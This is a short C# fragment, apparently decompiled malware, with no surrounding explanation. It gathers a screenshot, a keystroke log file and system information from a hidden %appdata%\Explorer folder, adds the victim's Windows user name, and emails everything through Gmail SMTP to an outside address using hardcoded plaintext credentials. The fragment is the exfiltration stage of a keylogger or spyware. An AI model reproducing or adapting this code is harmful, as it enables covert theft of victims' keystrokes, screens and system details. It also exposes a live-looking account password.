 string text = "%appdata%\\Explorer";
text = Environment.ExpandEnvironmentVariables(text);
SmtpClient smtpClient = new SmtpClient("smtp.gmail.com", 587);
smtpClient.EnableSsl = true;
smtpClient.Credentials = new NetworkCredential("anhthc95@gmail.com", "123456789@A");
MailMessage mailMessage = new MailMessage("anhthc95@gmail.com", "hunganh1803@gmail.com");
string text2 = WindowsIdentity.GetCurrent().Name;
DateTime now = DateTime.Now;
text2 += " - ";
mailMessage.Subject = text2;
mailMessage.Body = now.ToString(new CultureInfo("en-GB"));
if (File.Exists(text + "\\screen.jpeg"))
{
    mailMessage.Attachments.Add(new Attachment(text + "\\screen.jpeg"));
}
if (File.Exists(text + "\\Log.txt"))
{
    mailMessage.Attachments.Add(new Attachment(text + "\\Log.txt"));
}
if (File.Exists(text + "\\systeminfo.txt"))
{
    mailMessage.Attachments.Add(new Attachment(text + "\\systeminfo.txt"));
}
smtpClient.Send(mailMessage);